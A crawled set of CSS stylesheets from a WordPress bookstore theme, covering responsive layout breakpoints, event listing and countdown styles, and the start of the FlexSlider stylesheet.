	margin: 0px 0px 30px 0px;
}
.book-guide img {
	width: 30%;
}
.book-guide div.col-md-5 {
	text-align: center;
}
.coming-soon .is-countdown {
	width: 90%;
}
.kode-event-detail-thumb .kode-caption {
	position: static;
	float: left;
	width: 100%;
	text-align: center;
}
.kode-event-detail-thumb .kode-caption a.reg {
	float: none
}
.kode-event-detail a.book-now {
	margin-bottom: 30px;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-event-detail-thumb .social-icon {
	left: 20px;
}
.header-3 .logo {
	height: auto;
	float: left;
	margin:0px auto;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width:auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width:auto;
}
.header-3 .top-strip {
	float: left;
	width: auto;
	padding:0px;
	margin:10px 0px;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.header-3 .dl-menuwrapper {
	float: right;
	margin: 7px 0 0px 10px;
}
.header-3 .social-icon {
	margin: 0
}
.header-1 .dl-menuwrapper {
	margin: 7px 0px;
}
.book-cover-detail .kode-thumb {
	width: 200px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 20px 0 0 230px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 230px 0 0;
}
.book-cover-detail h2 {
	font-size: 40px;
	margin: 0px;
}
.book-cover-detail h4 {
	font-size: 18px;
}
.book-cover-detail p {
	font-size: 14px;
	line-height: 22px;
}
.section-heading-1 .kode-icon:before {
	left: 23%;
}
.section-heading-1 .kode-icon:after {
	right: 23%;
}
.kode-page-heading {
	margin: 140px 0px 90px 0;
}
.kode-banner .kode-caption-2 {
	width: 60%;
	margin-left: -36%;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 24px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.search-section .form-container {
	padding: 30px 0px;
}
.search-section .form-container input, .search-section .chosen-container {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 10px;
}
.lib-papular-books .tab-content {
	width: 100%;
}
.lib-papular-books .nav-tabs {
	width: 100%;
	margin: -24px 0 20px 0;
}
.lib-authors {
	margin-bottom: 30px;
}
.newsletters-container {
	padding: 0px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding-bottom: 30px;
	padding-top: 20px;
}
.kode-uptodate h2 {
	margin-bottom: 0px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	width: 100%;
	float: left;
	padding: 20px;
}
.lib-event-listing .kode-text {
	padding: 30px;
}
.lib-event-listing {
	border: solid 1px #ccc;
}
.lib-event-listing:hover .kode-thumb {
	box-shadow: none;
}
.lib-event-listing:hover {
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.error-404 {
	width: 100%;
}
.page-404 p {
	font-size: 300px;
}
.page-404 span {
	font-size: 40px;
	margin: -30px 0px 0px 0px;
}
.search-section .nav-tabs > li > a {
	padding: 10px 20px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 20px;
}
.search-section .nav-tabs {
	margin: -55px 0px 0px 0px;
}
.kode-author-detail-2 .kode-thumb {
	width: 300px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px 0px 0px 330px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:50%;
}
.kode-sidebar.kode-left-sidebar, .kode-sidebar.kode-right-sidebar, .kode-widget.kode-sidebar-element{
	margin-bottom: 30px;
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-widget{
	float:left;
	width:100%;
}

}

/*

=================================================

			FROM 768PX TO 979PX

=================================================

*/



@media (min-width: 768px) and (max-width: 979px) {
.body-wrapper{
	width:100%;
}
}

/*

=================================================

			FROM 0PX TO 767PX

=================================================

*/

@media (max-width: 767px) {
.body-wrapper{
	width:100%;
}
.section-content h2 {
	font-size: 24px;
}
.kode-profile-text img {
	margin-bottom: 20px;
}
.kode-service {
	padding: 45px 20px;
}
.kode-testimonials-4 .kode-text {
	padding: 0 10px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 24%
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 24%;
	left: auto;
}
.kode-testimonials-4 h2 {
	font-size: 24px;
}
.testimonial-section {
	padding: 50px 0px;
}
.kd-tab-2 .tab-content {
	width: 67%;
}
.kd-tab-2 .nav-tabs {
	width: 33%;
}
.kd-tab-2 .nav-tabs > li > a {
	font-size: 12px;
	padding: 10px;
}
.count-up-section-2 .count-up .counter {
	line-height: normal;
}
.count-up-section-2 .count-up {
	padding: 20px 0px;
	text-align: center;
}
.count-up-section-2 .count-up p:before {
	display: none;
}
.kode-newsletters .input-container {
	width: 100%;
}
.top-strip {
	text-align: center;
}
.top-strip .site-info {
	float: none;
	display: inline-block;
}
.logo-container .logo {
	float: left;
}
.kode-page-heading {
	margin: 140px 0 20px;
}
.kode-inner-banner-3 .kode-page-heading {
	margin: 150px 0 50px;
}
.kode-comments ul li .kode-thumb {
	height: 60px;
	width: 60px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 80px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 60px;
}
.kode-blog-full .meta-date p {
	font-size: 14px;
	line-height: normal
}
.kode-blog-full .meta-date .kode-date p {
	margin: 5px 0px 0px 15px;
	float: left;
}
.kode-blog-full .meta-date .kode-date h2 {
	font-size: 24px;
	float: left;
}
.kode-blog-full .kode-text h2 {
	font-size: 20px;
	line-height: normal;
	margin-bottom: 5px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 30px;
}
.kode-newsletters .section-content h2 {
	font-size: 18px;
}
.section-content {
	padding: 0px;
}
.sidebar {
	margin-bottom: 30px;
	float: left;
	width: 100%;
}
.copyrights {
	text-align: center;
}
.copyrights p {
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.cards {
	float: left;
	width: 100%;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.kode-inner-banner-2 .kode-page-heading {
	margin: 30px 0 20px;
}
.kode-inner-banner-2 .kode-page-heading h2 {
	font-size: 28px;
}
.coming-soon h2 {
	font-size: 30px;
}
.coming-soon .countdown-amount {
	font-size: 34px;
}
.coming-soon .is-countdown {
	width: 100%;
}
.coming-soon .countdown-show4 .countdown-section {
	width: 22.4%;
	margin: 0 1%;
}
.coming-soon .countdown-period {
	font-size: 12px;
}
.coming-soon .search-field {
	width: 96%;
}
.page-404 p {
	font-size: 180px;
	line-height: 180px;
	margin: 0px;
}
.page-404 span {
	font-size: 20px;
	line-height: 40px;
	margin: -40px 0 0;
}
.error-404 h2 {
	font-size: 30px;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width: auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width: auto;
}
.header-3 .logo {
	height: auto;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.lib-event-listing .kode-thumb {
	margin-bottom: 30px;
}
.lib-event-listing .lib-event-captions p.date span {
	font-size: 30px;
}
.lib-event-listing .lib-event-captions {
	width: 45%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.search-section .nav-tabs > li {
	float: left;
	width: 33.333%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	font-size: 12px;
	padding: 12px 25px;
	font-weight: normal;
	text-align: center;
}
.search-section .nav-tabs {
	margin: 0px;
}
.search-section .nav-tabs > li.active > a:before, .search-section .nav-tabs > li.active > a:after {
	display: none;
}
.search-section {
	padding: 20px;
}
.search-section .form-container {
	padding: 10px 0px 0;
}
.search-section .form-container div {
}
.search-section .form-container input[type="text"], .search-section .form-container button {
	margin: 10px 0px;
}
#filterable-item-filter-1 li {
	margin: 0 0 3px;
}
.buy-template {
	text-align: center;
}
.buy-template h2 {
	font-size: 20px;
}
.buy-template .kode-btns {
	float: left;
	width: 100%;
	margin-top: 10px;
}
.buy-template .kode-btns a {
	float: none;
	margin: 0px 3px;
	padding: 6px 20px;
	font-size: 12px;
}
.gift-card-section .kode-gift {
	float: left;
	width: 100%;
}
.gift-card-section:before {
	display: none;
}
.kode-package {
	margin: 0px 0px 30px 0px;
}
.kode-package .package-content {
	padding: 60px 30px 30px 30px;
}
.kode-blog-list .kode-thumb {
	width: 200px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 10px 220px;
}
.kode-blog-list .kode-text p {
	font-size: 14px;
	margin: 0px;
	line-height: 20px;
}
.kode-blog-list .kode-text h2 {
	margin: 0px;
}
header {
	position: static;
	background-color: #000;
	padding: 20px 0px;
}
.kode-banner .kode-caption h2 {
	font-size: 30px;
}
.kode-banner .kode-caption h5 {
	font-size: 14px;
}
.kode-banner .kode-caption p {
	display: none;
}
.kode-banner .kode-caption h5::before, .kode-banner .kode-caption h5::after {
	top: 7px;
}
.kode-banner .kode-caption .input-container {
	display: none;
}
.kode-banner .kode-caption-2 {
	width: 80%;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 18px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 .caption-btns a {
	padding: 6px 20px;
	font-size: 14px;
}
.kode-service-3 {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 7px 10px;
	font-size: 12px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a {
	top: 0px;
	height: 30px;
	line-height: 30px;
}
.lib-papular-books .nav-tabs {
	float: left;
	width: 100%;
	display: none;
}
.lib-papular-books .tab-content {
	float: left;
	width: 100%;
}
.lib-papular .kode-thumb {
	width: 40%;
}
.lib-papular .kode-text {
	padding: 0 0 0 300px;
}
.lib-authors {
	width: 100%;
	margin-bottom: 30px;
	float:left;
}
.newsletters-container {
	float: left;
	width: 100%;
	padding: 0px;
}
.header-3 {
	padding: 0px;
	background-color: transparent;
}
.header-3 .container {
	padding: 0px;
}
.lib-ebook h3 {
	display: none;
}
.lib-ebook {
	margin-bottom: 30px;
	text-align: center;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding: 30px 20px;
}
.kode-uptodate h2 {
	margin: 0px;
}
.kode-uptodate .social-icons {
	float: left;
	width: 100%;
}
.kode-uptodate .social-icons ul {
	margin: 0px 0px 10px 0px;
	width: 100%;
	text-align: center
}
.kode-uptodate .social-icons ul li {
	float: none;
	display: inline-block;
}
.kode-blog-full .writer .kode-text {
	float: none;
	padding: 0px 0px 0px 95px;
}
.kode-blog-full .kode-thumb {
	margin: 0px;
}
.kode-blog-full .meta-date .writer {
	padding: 0px 0px 10px 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 28%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 28%;
}
.best-seller-pro {
	padding: 10px;
}
.kode-event-detail-thumb .kode-caption {
	padding: 0px;
}
.kode-event-detail-thumb .social-icon {
	width: auto;
	top: 10px;
	left: 10px;
}
.header-1 {
	padding: 0px;
}
.lib-papular .kode-thumb {
	width: 100%;
	float: left;
}
.lib-papular .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.section-heading-1 h2 {
	font-size: 22px;
}
.kode-newsletters-2 .input-container {
	margin: 0px 0px 30px 0px;
}
.kode-newsletters-2 div {
	float: left;
	width: 100%;
}
.lib-copyrights p {
	width: 100%;
	text-align: center;
	margin: 0px 0px 10px 0px;
}
.lib-copyrights .social-icon {
	float: left;
	width: 100%;
}
.lib-copyrights .social-icon ul {
	float: left;
	width: 100%;
	text-align: center;
}
.lib-copyrights .social-icon ul li {
	float: none;
	display: inline-block;
}
.lib-count-up-section .count-up {
	padding: 50px 0 20px;
}
.kode-author-detail-2 .kode-thumb {
	width: 100%;
	margin-bottom: 30px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px;
}
.kode-facts .nav-tabs > li > a {
	font-size: 14px;
	padding: 8px 10px;
}
.kode-page-heading {
	margin: 30px 0 20px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:100%;
}
.search-section .chosen-container{
	margin-bottom:10px;
}
.lib-video-section h2{
	font-size:30px;
}
.comment-form div{
	float:left;
	width:100%;
}
.header-3 .logo{
	float:none;
	width:180px;
	margin:0px auto;
}
.header-3 .logo-container .col-md-3, .header-3 .logo-container .col-md-9{
	float:left;
	width:100%;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip{
	margin:17px 0px;
	padding:0px;
	width:100%
}
.header-3 .dl-menuwrapper{
	position:absolute;
	top:0px;
	right:20px;
}
.header-3 .top-strip .social-icon{
	float:left;
}

.section-heading-1 h2, .pagebuilder-wrapper .section-heading-1 h2, .kode-parallax-wrapper .section-heading-1 h2{
	font-size:24px;
	margin-bottom:10px;
}
.section-heading-1 .kode-icon{
	
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
}

/*

=================================================

			FROM 0PX TO 0PX

=================================================

*/

@media (max-width: 480px) {
.body-wrapper{
	width:100%;
}
	.logged-in.admin-bar header.header-3{
	margin-top:40px;
	width:100%;
	float:left;
}
.lib-event-listing .lib-event-captions {
	position: static;
	float: left;
	width: 100%;
	border: none;
}
.header-3 .top-strip {
	display: none;
}
.header-3 .logo {
	width: 150px;
}
.header-3 .logo img {
	width: 100%;
}
.kode-content section:first-child {
	padding: 30px 0 40px;
}
section {
	padding: 30px 0px;
}
.kode-service {
	padding: 20px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 0px;
	left: auto;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 0px;
	top: 34px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px;
}
.kode-testimonials-4 .kode-thumb {
	height: 100px;
	width: 100px;
}
.count-up-section span.counter {
	font-size: 30px;
	line-height: 30px;
}
.count-up-section .count-up p {
	font-size: 12px;
}
.count-up-section .count-up {
	padding: 15px 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li {
	float: left;
	margin: 0px;
	width: auto;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a {
	font-size: 12px;
	font-weight: normal;
	padding: 9px 10px;
	margin: 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a {
	font-size: 12px;
	font-weight: normal;
	padding: 8px 10px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs {
	margin-top: -38px;
}
.book-guide img {
	width: 100%;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 100%;
}
.kd-tab-2 .tab-content {
	width: 100%;
}
.kode-blog-detail .kode-user {
	float: left;
	width: 100%;
}
.kode-blog-detail .blog-meta {
	float: left;
	width: 100%
}
.kode-blog-detail .kode-detail-meta {
	padding: 0px;
}
.kode-blog-detail .kode-text h2 {
	margin: 0px;
}
.kode-comments ul li .kode-text a.reply {
	position: static;
}
.kode-map iframe {
	height: 200px;
}
.padding-tb-50 {
	padding: 30px px;
}
.contact-info ul li {
	width: 100%;
	margin: 0px;
}
.page-404 p {
	font-size: 110px;
	line-height: 100px;
}
.page-404 span {
	position: static;
	font-size: 20px;
	margin: 0px;
}
.error-404 {
	width: 100%;
	margin: 0px;
}
.error-404 a.go-back {
	font-size: 16px;
}
.top-strip ul.my-account li a {
	font-size: 12px;
	text-transform: capitalize;
}
.header-1 .top-strip {
	text-align: center;
}
.header-1 .top-strip .pull-left {
	width: 100%;
}
.top-strip ul.my-account {
	float: left;
	width: 100%;
}
.top-strip ul.my-account li {
	float: none;
	display: inline-block;
	margin: 0px 4px;
}
.kode-banner .kode-caption h5 {
	display: none;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before {
	font-size: 30px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.kode-package .package-content {
	padding: 30px;
}
.kode-package .package-content h2 {
	margin-bottom: 15px;
}
.kode-banner .kode-caption-2 .caption-btns {
	display: none;
}
.kode-banner .kode-caption-2 {
	left: 0;
	text-align: center;
	width: 100%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 10px;
	font-size: 10px;
}
.lib-papular .kode-thumb {
	width: 100%;
	margin-bottom: 20px;
}
.lib-papular .kode-text {
	padding: 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 10%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 10%;
}
.section-heading-1 h2 {
	font-size: 24px;
}
.newsletters-container div {
	float: left;
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.lib-video-section h2 {
	font-size: 22px;
}
.lib-contact-section .location-text {
	width: 100%;
	height: auto;
	position: static;
	border-radius: 0;
	float: left;
	padding: 30px;
}
.lib-contact-section .kode-thumb {
	display: none;
}
.lib-contact-section iframe {
	height: 250px;
	float: left;
	width: 100%;
}
.lib-call-to-action h2 {
	font-size: 30px;
}
.kode-uptodate .input-container button {
	font-weight: normal;
	font-size: 12px;
	padding: 10px 10px;
}
.kode-uptodate h2 {
	font-size: 22px;
}
.lib-theme-intro .kode-thumb img {
	float: left;
	width: 100%;
}
.section-heading {
	padding: 0px;
}
.section-heading h2 {
	font-size: 20px;
}
.section-content h2 {
	font-size: 20px;
}
.lib-blog-2.lib-blog-3 .kode-text {
	margin: 0px;
	padding: 20px;
}
.lib-blog-2.lib-blog-3 .kode-blog-date {
	right: auto;
	top: auto;
	bottom: 0px;
}
.kode-blog-date {
	width: 100%;
	margin-bottom: 10px;
}
.kode-blog-date p, .kode-blog-date span {
	float: left;
	width: 50%;
}
.kode-blog-date span:before {
	display: none;
}
.lib-blog-detail .detailed-text .header .kode-text {
	float: left;
	width: 100%;
	padding: 0px;
}
.lib-blog-detail .detailed-text .header .kode-text h3 {
	font-size: 18px;
	margin: 0px;
}
.lib-blog-detail .detailed-text .header {
	margin: 0px;
}
.kode-comments ul li .kode-thumb {
	width: 40px;
	height: 40px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 60px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 40px;
}
.location-map iframe {
	height: 200px;
}
.product-review-tabs .nav-tabs li {
	float: left;
	width: 100%;
}
.product-review-tabs .nav-tabs li a {
	font-size: 12px;
	font-weight: normal;
	padding: 10px;
}
.book-cover-detail .kode-thumb {
	width: 100%;
	padding: 0px 100px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text, .book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 0 0 0;
	width: 100%;
	text-align: left;
}

.heading-1 h2 {
	font-size: 22px;
}
.kode-facts .nav-tabs > li {
	width: 100%;
	float: left;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
.search-section .nav-tabs > li{
	margin-top:10px;
	width:100%;
}
.lib-event-listing .lib-event-captions a.register{
	position:static;
}
.lib-event-listing .kode-thumb{
	margin:0px;
}
}
}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/events.css?ver=6.9
body_size: 1210
content:

/*Event Detail Review Style*/
.event_detail_review{
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	margin-top:30px;	
	float:left;
	width:100%;
}
.event_detail_review h5{
	margin:0px;
}
.work-info .sep{
	margin:0px;
}
.event_detail_review > ul > h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:20px;	
}
.event_detail_review > ul > li{
	display:block;
	padding-bottom:20px;	
	margin:0px;
}
.event_detail_review > ul > li strong{
	text-align:left;
	width:110px;
	display:inline-block;	
}
.event_detail_review > ul > li span{
	text-align:right;	
}
.event_detail_review > ul > li strong,.event_detail_review > ul > li span{
	font-size:16px;
	text-transform:capitalize;
	display:inline-block;	
}
ul.kode_mgmt_event{
	padding-top:10px;	
}
.kode_share_icon{
	padding-top:10px;	
}
.event_detail_review ul.kode_share_icon h5{
	float:left;
	padding-right:15px;
}
.event_detail_review ul.kode_share_icon > li{
	float: left;
}
.event_detail_review ul.kode_share_icon > li > a{
	color:#666666;
	font-size:16px;
	display:block;
	padding:2px 9px;	
}
.kode_event_detail blockquote{
	margin-top:30px;
	margin-left:0px;	
}
.event_detail_tab .nav-tabs{
	border:0px;	
}
.event_detail_tab .nav-tabs > li{
	margin:0px;	
}
.event_detail_tab .nav-tabs > li > a{
	border-radius:0px;
	line-height:normal;
	margin:0px;	
}
.event_detail_tab .nav-tabs > li.active > a, .event_detail_tab .nav-tabs > li.active > a:focus, .event_detail_tab .nav-tabs > li.active > a:hover{
	color:#fff;
	cursor:pointer;	
}




/*Grid Style Start*/
.kode_grid_event,.event_grid_des{
	float:left;
	width:100%;
	position:relative;	
}
.kode_grid_event{
	margin-bottom:30px;	
}
.kode_grid_event img{
	width: 100%;

}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;	
}
.event_grid_loc{
	padding-bottom:10px;	
}
.event_grid_des p{
	line-height:26px;
	word-break:break-all;
	margin:8px 0 0;
	padding-bottom:12px;
	clear:both;
}
.event_grid_des a{
	display:inline-block;
	color:#2b2b2b;
}
.event_grid_des a i{
	margin-left:8px;
}
.kode_grid_event:hover .event_date{
	background-color:#111111;	
}
.kode_grid_event:hover .event_grid_des a{
	color:#111111;	
}
.kode_grid_event figure{
	position:relative;
	overflow:hidden;
}
.kode_grid_event figure:before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:0;
	background-color:#111111;
	opacity:0.7;	
}
.kode_grid_event:hover figure:before{
	height:100%;	
}

/*Grid Style Start ends*/


/*Time Counter Style Start*/
.blog_counter{
	position:absolute;
	top:35%;
	left:0;
	width:100%;
	opacity:0;
	text-align:center;	
}
.blog_counter ul.event_countdown{
	margin:0px;	
}
.blog_counter ul.event_countdown li { 
	display: inline-block;
	margin-right:12px;
	position:relative;
}
.blog_counter ul.event_countdown li:before{
	content:":";
	position:absolute;
	bottom:32px;
	left:-12px;
	font-size:36px;
	color:#fff;
	font-weight:bold;	
}
.blog_counter ul.event_countdown li:first-child:before{
	font-size:0px;	
}
.blog_counter ul.event_countdown li:last-child{
	margin:0px;	
}
.blog_counter ul.event_countdown li span{
	font-size:36px;
	font-weight:bold;
	line-height:normal;
	padding:0px;
	border:0px;
	margin:0px;
	background:none;
	color:#fff;	
}
.blog_counter ul.event_countdown li p {
	color:#fff;
	font-size:12px;
	text-transform:uppercase;	
}
.kode_grid_event:hover .blog_counter{
	opacity:1;	
}
.event_grid_des{
	padding:30px 20px;
	background-color:#fafafa;
	box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.18);	
}
table.em-calendar td{
	padding:7px 4px;
}
.event-grid-view .event_date{
	background-color:#222222;
	padding:15px 15px;
	text-align:center;
	width:55px;
	float:left;
	line-height:normal;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.event-grid-view .event_date span{
	color:#fff;
	font-size:16px;	
}
.event-grid-view .event_date h5{
	font-size:18px !important;
	color:#fff;
	font-weight:bold;
	padding-top:7px;
	padding-bottom:0px;
	margin:0px;
}
.event-grid-view .event_grid_loc{
	float:none;
	padding:0px 0px 0px 70px;
	line-height:normal;
}
.event_grid_loc h5{
	text-transform:uppercase;
	font-weight:bold;
	padding-bottom:10px;
	margin:0px;
}
.popular_event_des a b{
	color:#111111;
	text-transform:uppercase;
	font-weight:bold;	
}
.popular_event_des a,.event_grid_loc span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des a i{
	margin-right:5px;	
}
.popular_event_des span{
	color:#555;
	padding-bottom:10px;
	display:block;	
}
.popular_event_des span i,.event_grid_loc span i{
	margin-right:5px;	
}
.kode_pop_outer_wrap > ul > li:first-child a,.kode_recent_outer_wrap > ul > li:first-child a{
	padding-top:0px;	
}



/*
	================================
	Event-3 Page Style Page Style
	================================
*/
.kode_event_3,.kode_event3_des,.kode_event_full,.kode_event_detail{
	float:left;
	width:100%;
	position:relative;
}
.kode_event_3{
	margin-bottom:50px;	
}
.kode_event_full figure{
	position:relative;
	overflow:hidden;
}
.kode_event_3 figure img,.kode_event_full figure img,.kode_event_detail figure img{
	width:100%;
	height:auto;	
}
.kode_event3_des{
	opacity:0;
	position:absolute;
	text-align:center;
	padding:30px 40px;
	top:0px;
	left:0px;
	width:100%;
	height:100%;	
}
.kode_event3_des h4{
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	margin-bottom:15px;	
}
.kode_event3_des span{
	color:#fff;
	margin-bottom:10px;
	display:block;	
}
.kode_event3_des span i,.kode_event3_des p i{
	margin-right:6px;	
}
.kode_event3_des p{
	color:#fff;
	text-transform:capitalize;
	margin-bottom:20px;
	line-height:22px;	
}
.kode_event3_des a{
	display:inline-block;
	color:#111111;
	background-color:#fff;
	padding:15px 20px;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_event3_des a:hover{
	background-color:#111111;
	color:#fff;	
}
.kode_event_3 figure:before,.kode_event_full figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	background-color:#111111;
	opacity:0.7;	
}
.kode_event_3 figure:before{
	content:"";
	position:absolute;
	top:0px;
	left:0;
	width:100%;
	height:0px;
	opacity:0.9;	
}
.kode_event_3:hover figure:before,.kode_event_full:hover figure:before{
	height:100%;	
}
.kode_event_3:hover .kode_event3_des, .kode_event3_des a{
	opacity:1;
}

.kode_event_full{
	margin-bottom:30px;	
}
.event_full_date .kode_aside_event_wrap .aside_event_date{
	padding:20px;	
}
.event_full_des{
	width:90%;
	background-color:#fff;
	text-align:center;
	padding:30px;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-moz-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	-webkit-box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
	float:none;
	position:relative;
	margin:-120px auto 0px auto ;
}
.event_full_des h4{
	font-weight:bold;
	text-transform:uppercase;
	padding-bottom:15px;
	margin:0px;
}
.event_full_des span{
	font-size:16px;
	text-transform:capitalize;
	line-height:26px;
	padding-bottom:15px;
	display:block;
	color:#222222;
}
.event_full_des span i{
	margin-right:15px;	
}
.event_full_des p{
	line-height:22px;
	color:$666666;
	padding-bottom:10px;
	word-break:break-all;
	font-weight:500;	
}
.event_full_des a{
	display:inline-block;
	padding:15px 18px;
	color:#fff;
	line-height:normal;
	box-shadow:1px 2px 4px 0 rgba(0, 0, 0, 0.27);
}
.kode_event_full .blog_counter{
	top:26%;	
}
.kode_event_full:hover .blog_counter{
	opacity:1;	
}

.aside_heading_2{
	padding-top:50px;	
}
.kode_aside_event,.kode_popular_event,.aside_recent_blog{
	float:left;
	width:100%;	
}
.kode_aside_event figure img{
	width:100%;
	height:auto;	
}
.kode_aside_event_wrap{
	position:absolute;
	top:0px;
	left:0px;
	text-align:center;
	line-height:normal;	
}
.aside_event_date{
	padding:12px 10px;		
}
.aside_event_date span{
	font-size:12px;
	color:#fff;	
}
.aside_event_date h4{
	font-size:30px;
	color:#fff;
	font-weight:bold;	
}
.event_time{
	padding:8px 0;
	background-color:#111111;	
}
.event_time span{
	color:#fff;
}
.kode_aside_event_des{
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	text-align:center;
}
.kode_aside_event_des p{
	color:#fff;
	text-transform:uppercase;
	margin:0px;
	padding:15px;
	font-weight:700;
	position:relative;	
}
.kode_aside_event_des:before{
	content:"";
	position:absolute;
	bottom:0;
	left:0px;
	opacity:0.7;
	width:100%;
	height:100%;	
}




--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/flexslider.css?ver=6.9
body_size: 843
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
	outline: none;
}
.slides, .flex-control-nav, .flex-direction-nav {
	margin: 0;
	padding: 0;
	list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/
.flexslider {
	margin: 0;
	padding: 0;
	zoom: 1;
}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
	position: relative;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
	width: 100%;
	display: block;
	height: auto;
}
.flex-pauseplay span {
	text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
	content: "\0020";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
html[xmlns] .slides {
